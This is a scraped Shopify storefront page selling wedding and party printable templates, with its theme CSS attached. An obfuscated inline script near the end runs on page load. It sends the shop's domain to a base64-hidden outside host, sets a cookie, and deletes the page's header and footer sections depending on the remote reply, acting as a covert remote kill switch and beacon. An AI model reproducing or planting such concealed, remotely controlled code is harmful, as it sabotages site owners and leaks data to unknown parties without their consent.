        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$4.79</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$7.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/how-old-was-the-bride-guess-the-brides-82513" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3348197969_o0kh_{width}x.jpg?v=1631217219" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="How Old Was the Bride | Guess the Bride&#39;s Age Game " data-media-id="22561218691257"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3348198867_349d_{width}x.jpg?v=1631217219" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="How Old Was the Bride | Guess the Bride&#39;s Age Game " data-media-id="22561218658489">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3348197969_o0kh_600x.jpg?v=1631217219" alt="How Old Was the Bride | Guess the Bride&#39;s Age Game ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3348198867_349d_600x.jpg?v=1631217219" alt="How Old Was the Bride | Guess the Bride&#39;s Age Game ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/how-old-was-the-bride-guess-the-brides-82513">How Old Was the Bride | Guess the Bride's Age Game</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$3.59</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$5.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/how-old-were-the-parents-to-be-game-35232" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3300200956_btbn_{width}x.jpg?v=1631217234" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="How Old Were The Parents-To-Be Game | Guess How Old Game " data-media-id="22561224130745"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3347906787_3dfl_{width}x.jpg?v=1631217234" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="How Old Were The Parents-To-Be Game | Guess How Old Game " data-media-id="22561224097977">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3300200956_btbn_600x.jpg?v=1631217234" alt="How Old Were The Parents-To-Be Game | Guess How Old Game ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3347906787_3dfl_600x.jpg?v=1631217234" alt="How Old Were The Parents-To-Be Game | Guess How Old Game ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/how-old-were-the-parents-to-be-game-35232">How Old Were The Parents-To-Be Game | Guess How Old Game</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$4.79</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$7.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/in-lieu-of-favors-sign-minimalist-in-41312" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3253148161_hgss_{width}x.jpg?v=1628023599" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign " data-media-id="22040906760377"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3253148779_8zz4_{width}x.jpg?v=1628023599" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign " data-media-id="22040906727609">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3253148161_hgss_600x.jpg?v=1628023599" alt="In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3253148779_8zz4_600x.jpg?v=1628023599" alt="In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/in-lieu-of-favors-sign-minimalist-in-41312">In Lieu of Favors Sign | Minimalist In Lieu of Favors Sign</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$3.59</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$5.99</span></div></div></div></div></div></div>
      </div><div class="Pagination Text--subdued">
    <div class="Pagination__Nav"><a class="Pagination__NavItem Link Link--primary" rel="prev" title="Previous page" href="/collections/minimalist?page=4"><svg class="Icon Icon--select-arrow-left" role="presentation" viewBox="0 0 11 18">
      <path d="M9.5 1.5L1.5 9l8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><a href="/collections/minimalist?page=1" class="Pagination__NavItem Link Link--primary" title="Navigate to page 1">1</a><span class="Pagination__NavItem ">&hellip;</span><a href="/collections/minimalist?page=3" class="Pagination__NavItem Link Link--primary" title="Navigate to page 3">3</a><a href="/collections/minimalist?page=4" class="Pagination__NavItem Link Link--primary" title="Navigate to page 4">4</a><span class="Pagination__NavItem is-active">5</span><a href="/collections/minimalist?page=6" class="Pagination__NavItem Link Link--primary" title="Navigate to page 6">6</a><a href="/collections/minimalist?page=7" class="Pagination__NavItem Link Link--primary" title="Navigate to page 7">7</a><span class="Pagination__NavItem ">&hellip;</span><a href="/collections/minimalist?page=26" class="Pagination__NavItem Link Link--primary" title="Navigate to page 26">26</a><a class="Pagination__NavItem Link Link--primary" rel="next" title="Next page" href="/collections/minimalist?page=6"><svg class="Icon Icon--select-arrow-right" role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a></div>
  </div>
          </div>
        </div></div></section></div>
<div id="shopify-section-recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"></div>
<div id="shopify-section-collection-footer" class="shopify-section"></div>
<script>var sdm = "wild-bloom-design-studio.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">

</div>
      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer  " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">About Wild Bloom Design Studio</h2><div class="Footer__Content Rte">
                    <p>At Wild Bloom Design Studio, we’re inspired by Mother Nature and her beauty, which touches everything we design. Shop our curated line of unique editable templates to help you celebrate life’s special events.</p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/wildbloomdesignstudio" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.instagram.com/wildbloomdesignstudio/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.com/wildbloomdesignstudio/_created/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest" role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Shop</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/collections/invitations" class="Link Link--primary">Invitations</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/thank-yous" class="Link Link--primary">Thank-Yous</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/menus" class="Link Link--primary">Menus &amp; Programs</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/table-place-cards" class="Link Link--primary">Table &amp; Place Cards</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/signs-posters" class="Link Link--primary">Signs &amp; Posters</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/party-games" class="Link Link--primary">Party Games</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/holiday-cards" class="Link Link--primary">Holiday Cards</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/small-business" class="Link Link--primary">Small Business</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">About</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/pages/about" class="Link Link--primary">About Us</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/faq" class="Link Link--primary">FAQs</a>
                      </li><li class="Linklist__Item">
                        <a href="https://www.etsy.com/shop/AWildBloomPrintables" class="Link Link--primary">Etsy</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/contact" class="Link Link--primary">Contact</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/privacy-terms" class="Link Link--primary">Privacy &amp; Terms</a>
                      </li></ul></div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Wild Bloom Design Studio</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
      </div></div>
  </div>
</footer>




</div>
    </div>
    <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->
  

<script src='https://inspon-app.com/textfield/backend/js/page_script.js'></script>

</body>
</html>


<link rel="stylesheet" href="//wildbloomdesignstudio.com/cdn/shop/t/2/assets/theme-custom.css?v=153344583721598266841629315870">


--- FILE ---
content_type: text/css
request_url: https://wildbloomdesignstudio.com/cdn/shop/t/2/assets/theme-custom.css?v=153344583721598266841629315870
body_size: 1471
content:
h1,h2{font-family:Muse Regular!important}.AnnouncementBar__Content{font-family:Montserrat;text-transform:uppercase;letter-spacing:.2em}#section-header .u-h6,#section-header .u-h8{font-family:Montserrat;text-transform:uppercase;letter-spacing:.2em;font-size:8pt}.MegaMenu__Inner .u-h7{font-family:Montserrat;text-transform:uppercase;letter-spacing:.2em;font-size:8pt;color:#947358}#shopify-section-sidebar-menu .u-h6{font-family:Muse Regular;font-size:15pt!important}#shopify-section-sidebar-menu .u-h7{font-family:Muse Regular;font-size:13pt;text-transform:none;letter-spacing:0em;color:#be7056}.Search__Input{font-family:Muse Regular}.features--heading-large .u-h7{font-size:11px;font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em}#section-slideshow .u-h1{font-size:42pt!important}@media screen and (max-width: 640px){#section-slideshow .u-h1{font-size:34pt!important;line-height:1.1em}}#section-slideshow .u-h6{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:10pt;color:#cca387}#section-slideshow .Button{font-family:Montserrat}@media screen and (min-width: 640px){#Slideslide-0 .Slideshow__Content{margin-left:-350px}}@media screen and (max-width: 640px){#Slideslide-0 .Slideshow__Content{margin-top:-120px}}@media screen and (min-width: 640px){#Slideslide-1 .Slideshow__Content{margin-left:450px}}@media screen and (min-width: 640px){#Slidefaffd7fc-a09a-4e54-b918-8eb57eeda713 .Slideshow__Content{margin-left:-450px}}@media screen and (max-width: 640px){#Slidefaffd7fc-a09a-4e54-b918-8eb57eeda713 .Slideshow__Content{margin-top:130px}}@media screen and (min-width: 640px){#Slidebe704706-ea6e-44b1-a1d2-2a44135c4518 .Slideshow__Content{margin-left:435px}}.ImageHero__ContentOverlay{text-shadow:0 0px rgb(0 0 0 / 0%)}#section-162731530007a0c696{max-height:320px}#section-162731530007a0c696 .u-h1{font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.15em;font-size:10pt;color:#cca387;margin-top:-90px}@media screen and (max-width: 640px){#section-162731530007a0c696 .u-h1{font-size:9pt}}#section-162731530007a0c696 p{font-family:Muse Regular;font-size:28pt;line-height:1.2em;width:160%;margin-left:-110px}@media screen and (max-width: 640px){#section-162731530007a0c696 p{font-family:Muse Regular;font-size:22pt;line-height:1.1em;width:95%;margin:auto}}@media screen and (max-width: 640px){#section-collection-list{margin-top:-120px}}#section-collection-list .Button{font-family:Montserrat!important;color:#947358!important;margin-top:-30px}#section-collection-list .u-h1{font-size:25pt!important}#section-collection-list .flickity-page-dots{color:#be7056;bottom:0!important}#shopify-section-162750173120650ecb .u-h1{font-size:26pt!important;line-height:1.2em;color:#947358;width:50%;margin:auto}@media screen and (max-width: 640px){#shopify-section-162750173120650ecb .u-h1{font-size:23pt!important;line-height:1.1em;width:100%;margin:auto;padding-bottom:20px}}#shopify-section-162750173120650ecb .u-h6{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:10pt;color:#cca387}#section-162750173120650ecb .Button{border:none;font-family:Montserrat}#shopify-section-featured-collections .u-h6{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:10pt;color:#cca387}#shopify-section-featured-collections .u-h1{font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.15em;font-size:14pt;color:#947358}@media screen and (max-width: 640px){#shopify-section-featured-collections .u-h1{font-size:12pt}}#shopify-section-featured-collections .ProductItem__Title,.ProductItem__Vendor{font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.15em;color:#947358}#shopify-section-featured-collections .Price{color:#947358}#shopify-section-featured-collections .Button--primary{font-family:Montserrat;font-weight:600;color:#947358;background-color:#ddc5b7;border:none}#shopify-section-featured-collections .Button--primary:before{font-family:Montserrat;font-weight:600;color:#947358;background-color:#ddc5b7}#shopify-section-1627504578bad51c20 .u-h1{font-size:42pt!important;line-height:1.2em;color:#be7056}@media screen and (max-width: 640px){#shopify-section-1627504578bad51c20 .u-h1{font-size:32pt!important;line-height:1.1em;text-align:center}}@media screen and (max-width: 640px){#shopify-section-1627504578bad51c20 .u-h6{margin-top:220px}}#shopify-section-1627504578bad51c20 .u-h6{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:10pt;color:#cca387}#shopify-section-1627504578bad51c20 .Button{border:none;font-family:Montserrat}@media screen and (min-width: 640px){#shopify-section-1627504578bad51c20 .Slideshow__Content{margin-left:350px}}#section-1627321035e315bfb0 .Rte{font-family:Muse Regular;font-size:25pt;color:#cca387}@media screen and (max-width: 640px){#section-1627321035e315bfb0 .Rte{font-family:Muse Regular;font-size:17pt;margin-bottom:40px;color:#cca387}}.Testimonial__Content p{font-size:12pt!important}.js .TestimonialList .flickity-page-dots{margin-top:15px}#section-16273154725f5e5500{margin-top:-120px}#shopify-section-timeline .u-h1{font-size:25pt;color:#cca387}#shopify-section-timeline p{color:#947358}.Timeline__NavLabel{display:block;line-height:0;font-family:Montserrat;text-transform:uppercase;font-size:10pt;color:#b98d73}.Timeline__NavItem:after{height:2px;background:#b98d73}.Timeline__ListItem{text-shadow:none}@media screen and (max-width: 640px){.Timeline__ListItem{height:400px}}@media screen and (max-width: 640px){.Timeline__Image{visibility:hidden}}@media screen and (min-width: 641px){.Timeline__Inner{top:-100px}}@media screen and (min-width: 641px){.Timeline__NavWrapper--center{justify-content:center;margin-left:435px;margin-top:-190px!important;padding-bottom:50px}}@media screen and (min-width: 641px){.Timeline__NavWrapper--center{margin-top:-60px}}@media screen and (max-width: 640px){.Timeline__Header{background:#faf8f5;padding-top:20px;padding-bottom:20px;opacity:90%}}#insta-feed h2{font-size:12px;font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.2em;color:#947358;margin-top:30px}@media screen and (max-width: 640px){#insta-feed h2{font-size:8pt}}#insta-feed{background:#ece9de;border-top:1px solid #B79783}#section-footer .u-h6{font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.15em;font-size:8pt;color:#fff}#section-footer a{color:#fff}.Footer__ThemeAuthor{visibility:hidden}.Footer__Block:nth-child(4){background-image:url(Wild_Bloom_Logo.png);background-position:center;background-repeat:no-repeat;background-size:cover;height:300px}#shopify-section-product-template .u-h2{font-size:28pt;font-family:Muse Regular;line-height:1.3em}#shopify-section-product-template .u-h4{font-family:Montserrat;font-size:10pt;letter-spacing:.2em}#shopify-section-product-template .u-h6{font-family:Montserrat;font-size:10pt;letter-spacing:.2em;text-transform:uppercase}.ProductMeta__Description{border-top:1px solid #947358}.Button--full{width:100%;background:#be7056;color:#fff;font-family:Montserrat}.Button--primary,.shopify-payment-button__button--unbranded,.spr-button-primary:not(input),.spr-summary-actions-newreview{font-family:Montserrat}#shopify-section-product-recommendations .u-h3{font-size:14px;font-family:Montserrat!important;text-transform:uppercase;letter-spacing:.15em}#textfieldapp p,.textfieldapp p{font-family:Lora!important}#textfieldapp textarea,.textfieldapp textarea{font-family:Lora!important;border-radius:25px;padding:15px 20px!important}#shopify-product-reviews .spr-review-header-title{font-family:Muse Regular;text-transform:none;font-size:15pt;letter-spacing:0}@media screen and (max-width: 640px){#shopify-section-collection-template .PageHeader__ImageWrapper{width:210%;margin-left:-235px}}#shopify-section-collection-template .u-h1{font-size:40pt!important;line-height:1em}#shopify-section-collection-template .SectionHeader{color:#947358}.CollectionToolbar__Item{border-left:1px solid #947358;font-family:Montserrat;text-transform:uppercase;font-size:9pt!important;letter-spacing:.15em}.CollectionToolbar{box-shadow:1px 1px #947358,-1px -1px #947358}.Collapsible--autoExpand .Collapsible__Button,.Popover__Value{font-family:Muse Regular}.ProductItem__Title,.ProductItem__Vendor{font-family:Montserrat!important;text-transform:uppercase;font-size:9pt;letter-spacing:.15em}#section-list-collections-template .CollectionItem .Heading{font-size:26pt!important}#section-list-collections-template .CollectionItem__Link{color:#947358!important;font-family:Montserrat}.ProductItem__Label{visibility:hidden}.features--heading-large .Rte h4,.features--heading-large .u-h4{font-size:22px;font-family:Muse Regular}h2.CartItem__Title.Heading{font-size:14pt}.Cart--expanded .Cart__HeadItem{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:8pt}#shopify-section-cart-template .CartItem__Title{font-size:16pt}.Cart__Empty{font-family:Muse Regular}.QuantitySelector{visibility:hidden}.CartItem__PropertyList{list-style:none;font-family:Lora;font-size:9pt;font-style:normal}.CartItem__LinePriceList,.CartItem__Meta{font-family:Montserrat}#page-faq-template .features--heading-large .Rte h1,.features--heading-large .u-h1{font-family:Muse Regular;font-size:22pt;color:#947358}.Faq__Question,.Faq__AnswerWrapper,.Faq__Icon{color:#947358}.FaqSummary{font-family:Montserrat;text-transform:uppercase;color:#be7056;letter-spacing:.15em;font-size:8pt}#shopify-section-page-contact-template .u-h1{font-size:25pt;margin-bottom:-30px}.Form__Input,.Form__Textarea,.spr-form-input-email,.spr-form-input-text,.spr-form-input-textarea{border:1px solid #947358}.Button--primary:before,.shopify-payment-button__button--unbranded:before,.spr-button-primary:not(input):before,.spr-summary-actions-newreview:before{background-color:#be7056}.Form__Submit{font-family:montserrat;font-weight:600;letter-spacing:.25em}#shopify-section-custom-html-pro-1627585539 img{width:140px;margin-top:-55px;margin-bottom:-25px}#section-custom-html-pro-1627509352 .Rte img{width:400px;margin-top:-350px;z-index:1;position:relative}#shopify-section-text-with-image-pro-1627509814{margin-top:-140px;border:none}#shopify-section-text-with-image-pro-1627509814 .u-h1{font-size:24pt;line-height:1.1em}@media screen and (max-width: 640px){#shopify-section-text-with-image-pro-1627509814 .u-h1{font-size:18pt;line-height:1em}}#shopify-section-text-with-image-pro-1627510398 .Link{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:8pt;color:#947358;background:#ddc5b7;padding:8px 15px}#shopify-section-text-with-image-pro-1627510398{border:none}#shopify-section-text-with-image-pro-1627510623 .Link{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:8pt;color:#947358;background:#ddc5b7;padding:8px 15px}#shopify-section-text-with-image-pro-1627510623{border:none}#shopify-section-text-with-image-pro-1627510845 .Link{font-family:Montserrat;text-transform:uppercase;letter-spacing:.15em;font-size:8pt;color:#947358;background:#ddc5b7;padding:8px 15px}#shopify-section-text-with-image-pro-1627510845{border:none}#shopify-section-slideshow-pro-1627511141{border-top:1px solid #B79783!important;height:290px;margin-top:50px;z-index:2;position:relative}#shopify-section-slideshow-pro-1627511141 .u-h1{font-size:24pt!important;width:50%;margin:auto;line-height:1.2em}@media screen and (max-width: 640px){#shopify-section-slideshow-pro-1627511141 .u-h1{font-size:17pt!important;width:100%;line-height:1.2em}}#Slideslideshow-pro-1627511141-0{max-height:300px}@media screen and (max-width: 640px){#Slideslideshow-pro-1627511141-0{max-height:250px}}#shopify-section-slideshow-pro-1627511141{margin-bottom:-210px}@media screen and (max-width: 640px){#shopify-section-slideshow-pro-1627511141{margin-bottom:-185px}}#shopify-section-slideshow-pro-1627511141 .Button{font-family:Montserrat}
/*# sourceMappingURL=/cdn/shop/t/2/assets/theme-custom.css.map?v=153344583721598266841629315870 */


--- FILE ---
content_type: text/javascript
request_url: https://wildbloomdesignstudio.com/cdn/shop/t/2/assets/custom.js?v=183944157590872491501627313528
body_size: -649
content:
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=183944157590872491501627313528


--- FILE ---
content_type: image/svg+xml
request_url: https://wildbloomdesignstudio.com/cdn/shop/files/WBDS_2024Logo_Terra_280x.svg?v=1723222626
body_size: 2899
content:
